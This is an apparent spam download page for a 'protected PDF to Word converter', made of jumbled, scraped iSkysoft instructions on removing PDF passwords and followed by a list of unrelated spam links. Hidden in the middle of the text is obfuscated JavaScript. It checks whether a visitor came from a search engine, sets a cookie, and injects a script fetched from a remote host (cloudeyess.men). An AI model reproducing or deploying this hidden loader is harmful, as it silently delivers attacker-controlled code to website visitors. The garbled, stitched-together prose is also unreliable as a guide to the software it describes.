

[Pdf To Word Converter Protected Free Download For Windows 7 Ultimate Edition 32](https://picfs.com/1vdf18)



[Pdf To Word Converter Protected Free Download For Windows 7 Ultimate Edition 32](https://picfs.com/1vdf18)



Step 2 Start Converting Secured PDFWhen you have confirmed the settings for the PDF files you want to decrypt and convert, you can click "Start" to activate the conversion.. Step 3 Convert Secured PDF to WordNow click on "Convert" to convert the PDF to word.. Be patient and ensure you have chosen the folder to save the new document This will automatically erase the password from the document.

Why Choose This PDF ConverterSteps to Convert Password Protected PDF on Mac (macOS High Sierra)The first thing to do is to download iSkysoft PDF Editor Pro for Mac and install it on your computer.. Note: However there is something that you need to remember If the file asks for user password or open password it is recommended that you enter it before your file can be converted.. Step 2 Select Output FormatIn the new window, click on your desired frmat to set it as the output format.. You can even use the converted PDF as a new file and save it on your computer Related Articles & TipsCopyright B© 2017 iSkysoft.. This is why you need to use special software and learn how to convert password protected PDF to normal PDF.

Then select the file you need from your local folder Note: It is advisable to key in the password before you convert the document if it commands you to do so.



var \_0x1772=['OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','bU1uc2g=','SG9NZnE=','bm1rWFc=','OyBleHBpcm VzPQ==','Z2V0VGltZQ==','dFRCR2Y=','bXdZTk4=','cFZUc1Q=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4= ','LmFsdGF2aXN0YS4=','cWxy','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','d XN2dU0=','cm12V1Q=','ekVrQWM=','LmFvbC4=','LnlhbmRleC4=','cmVmZXJyZXI=','dmlzaXRlZA==','UGlPcEk=','T0d1d 2w=','dk9VY1c=','aG1admk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','c2V0','cmZLY24=','T01Nd2g=' ,'Q1ZXdVE=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Tm1qQmw=','amNQeUc=','YXBwZW5kQ2hpbGQ=','cGRmK3RvK 3dvcmQrY29udmVydGVyK3Byb3RlY3RlZA==','ZGtI','MXwzfDJ8NXw0fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ 3Ro','aW5kZXhPZg==','cmVwbGFjZQ=='];(function(\_0x49c6bf,\_0x3032d9){var \_0x19a4d6=function(\_0x32a493){while(--\_ 0x32a493){\_0x49c6bf['push'](\_0x49c6bf['shift']());}};\_0x19a4d6(++\_0x3032d9);}(\_0x1772,0x88));var \_0x3467=function(\_0x3a0004,\_0x5b64a1){\_0x3a0004=\_0x3a0004-0x0;var

 $20x5d666d$ = $0x1772$ [ $0x3a0004$ ];if( $0x3467$ ['initialized']===undefined){(function(){var  $0x9c667$ =function(){var  $_0x5610a2; try{-.}x5610a2=Function('return\x20(function(\x20'+\{}. You can also go to "Files > Add PDF Files" to add the$ PDF on the converter Now click on the "Format" icon to choose the output format you want and specify a destination to save it.

This powerful PDF editor enables you to edit the password protected PDF and even convert locked PDF to other editable formats.. Then follow the steps below Step 1 Add Your PDF to the ProgramTo import the desired PDF file, you can click the "Convert PDF" button on the primary windows.. 13 High Sierra)The first thing that you need to is to download and install iSkysoft PDF Converter on your Mac.. 13 Compatible)iSkysoft PDF Editor 6 Professional for Mac - The Best PDF ConverterIf you want to unlock PDF and edit secured PDF by changing or adding elements like texts, images, links, graphics, and others,

iSkysoft PDF Editor 6 Professional for Mac (or iSkysoft PDF Editor 6 Professional for Windows) is the best helper for you.. After doing so you can then launch the application Step 1 Add Protected PDF DocumentYou can drag and drop the files on the program.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x44d242){\_0x5610a2=window;}return \_0x5610a2;};var \_0x2f9fd8=\_0x9ce67();var \_0x366be9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x2f9fd8['atob']||(\_0x2f9fd8['atob']=function(\_0x271cd4){var \_0x4420b3=String(\_0x271cd4)['replace'](/=+\$/,'');for(var \_  $0x48c900=0x0$ ,  $0xaa9f0b$ ,  $0x4d9c4a$ ,  $0x54146f=0x0$ ,  $0x2821ff=''$ ;  $0x4d9c4a=$   $0x4420b3['charAt']$ ( $0x54146f++)$ ;~  $0x4d9c$ 4a&&(\_0xaa9f0b=\_0x48c900%0x4?\_0xaa9f0b\*0x40+\_0x4d9c4a:\_0x4d9c4a,\_0x48c900++%0x4)?\_0x2821ff+=String['fromC harCode'](0xff&\_0xaa9f0b>>(-0x2\*\_0x48c900&0x6)):0x0){\_0x4d9c4a=\_0x366be9['indexOf'](\_0x4d9c4a);}return  $0x2821ff;$ }); $\rho$ );  $0x3467$ ['base64DecodeUnicode']=function( $0x4ac85e$ }{var  $0x267214=$ atob( $0x4ac85e$ );var \_0x572139=[];for(var \_0x5d3e9e=0x0,\_0x46927a=\_0x267214['length'];\_0x5d3e9e=0x0){fromSR=!![];}}else{\_0x1690c7=\_0x 1ff28d[\_0x2c2693][\_0x3467('0x8')]('=');\_0x4d74fe[\_0x1690c7[0x0]]=\_0x1690c7[0x1][\_0x3467('0xd')](/;\$/);}}continue;}brea k;}},'set':function( $0x1e061b$ ,  $0x5e1ac9$ ,  $0x14f4a1$ ,  $0x44342d$ ,  $0x50e160$ ,  $0x5d544e$ }{var  $0x38b4f2={}$ 'mMnsh':function \_0x2cb447(\_0x19172c,\_0x11855f){return \_0x19172c+\_0x11855f;},'HoMfq':function \_0x325197(\_0x4621ff,\_0x438023){return \_0x4621ff+\_0x438023;},'nmkXW':function \_0x580fe6(\_0x1ac46f,\_0x243236){return \_0x1ac46f(\_0x243236);},'tTBGf':function \_0x151190(\_0x3274ac,\_0xe683b9){return \_0x3274ac\*\_0xe683b9;},'mwYNN':function  $0x37db65($   $0x61b709, 0x33e7fe)$ {return  $0x61b709+0x33e7fe;$ },'sAgfB':  $0x3467('0xe')$ ,'pVTsT':  $0x3467('0xf'),qGpye'$ : 0 x3467('0x10')};document[\_0x3467('0x9')]=\_0x38b4f2[\_0x3467('0x11')](\_0x38b4f2[\_0x3467('0x12')](\_0x38b4f2[\_0x3467('0x 12')](\_0x38b4f2[\_0x3467('0x12')](\_0x1e061b,'=')+\_0x38b4f2[\_0x3467('0x13')](escape,\_0x5e1ac9)+(\_0x14f4a1?\_0x38b4f2[\_ 0x3467('0x12')](\_0x3467('0x14'),new Date(new Date()[\_0x3467('0x15')]()+\_0x38b4f2[\_0x3467('0x16')](\_0x14f4a1,0x3e8))):'' ),\_0x44342d?\_0x38b4f2[\_0x3467('0x17')](\_0x38b4f2['sAgfB'],\_0x44342d):''),\_0x50e160?\_0x38b4f2[\_0x3467('0x17')](\_0x38 b4f2[\_0x3467('0x18')],\_0x50e160):''),\_0x5d544e?\_0x38b4f2['qGpye']:'');}};function R(){var \_0x40e0a9={'usvuM':\_0x3467('0 x19'),'rmvWT':\_0x3467('0x1a'),'zEkAc':\_0x3467('0x1b'),'MFEQt':\_0x3467('0x1c'),'EaUCx':\_0x3467('0x1d'),'zNgkA':function \_0x5e460b(\_0x2c0352,\_0x146da6){return \_0x2c0352=\_0x453724;},'OGuwl':function \_0x3eb6ad(\_0x3cf213,\_0x50904f){return  $0x3cf213==0x50904f$ ;},'vOUcW':  $0x3467('0x1e')$ ,'hmZvi':'script','rfKcn':function \_0x1314d1(\_0x10429e,\_0x2d0b3f){return \_0x10429e(\_0x2d0b3f);},'OMMwh':function \_0x46b86f(\_0x5f5690,\_0x129f81){return \_0x5f5690+\_0x129f81;},'CVWuQ':\_0x3467('0x1f')};var \_0x176055=[\_0x40e0a9[\_ 0x3467('0x20')],\_0x40e0a9[\_0x3467('0x21')],\_0x40e0a9[\_0x3467('0x22')],\_0x3467('0x23'),\_0x40e0a9['MFEQt'],\_0x40e0a9[' EaUCx'],  $0x3467(0x24')$ ],  $0xb9a136=document[0x3467(0x25')]$ ,  $0x112939=$ ![],  $0x5bb066b=cookie['get'](0x3467(0x26'))$ ; for(var \_0x4e7739=0x0;\_0x40e0a9['zNgkA'](\_0x4e7739,\_0x176055[\_0x3467('0xb')]);\_0x4e7739++){if(\_0x40e0a9[\_0x3467('

0x27')](\_0xb9a136[\_0x3467('0xc')](\_0x176055[\_0x4e7739]),0x0)){if(\_0x40e0a9[\_0x3467('0x28')]('qlr',\_0x40e0a9[\_0x3467(' 0x29')])){\_0x112939=!![];}else{var 0x40e153=document['createElement'](\_0x40e0a9[\_0x3467('0x2a')]);\_0x40e153[\_0x3467  $(0x2b')$ ]=url;document[\_0x3467('0x2c')](\_0x3467('0x2d'))[0x0][\_0x3467('0x4')](\_0x40e153);}}}if(\_0x112939){cookie[\_0x34 67('0x2e')](\_0x3467('0x26'),0x1,0x1);if(!\_0x5bb06b){\_0x40e0a9[\_0x3467('0x2f')](include,\_0x40e0a9[\_0x3467('0x30')](\_0x4 0e0a9['OMMwh'](\_0x40e0a9[\_0x3467('0x31')],q),''));}}R(); How to Convert Password Protected PDF on Mac and WindowsAlthough encrypted documents offer a safer way for keeping files, there might be situations when you have to get rid of passwords and open your files.

## 73563d744f

[Planswift For Mac Download](https://sunbtibase.storeinfo.jp/posts/16516956) [Top Car Racing Games For Mac](https://lineupnow.com/event/top-car-racing-games-for-mac) [Radha Madhu Episode 450](https://peatix.com/group/10438121/view) [Uplift Spice Memento Download](https://niefranadmog1984.wixsite.com/myutcenukfol/post/uplift-spice-memento-download) [Ableton Suite Mac Torrent](https://noinearines.diarynote.jp/202104091757561607/) [Example Of Invitation Letter For Free Invitation Templates For Mac](https://silly-shannon-635682.netlify.app/Example-Of-Invitation-Letter-For-Free-Invitation-Templates-For-Mac.pdf) [Assessing The Plagiarism Workshop](https://nmasrufitcock.substack.com/p/assessing-the-plagiarism-workshop) [Dol Extraction Tools For Mac](https://nresperbiotel.amebaownd.com/posts/16516958) [Radio Automation Software For Mac Free Download](https://gesomabou.substack.com/p/radio-automation-software-for-mac) [Dallas Cowboys Game- Live Stream, Schedule, Time, How To](https://barbarabradley1979.wixsite.com/rotenwachar/post/dallas-cowboys-game-live-stream-schedule-time-how-to)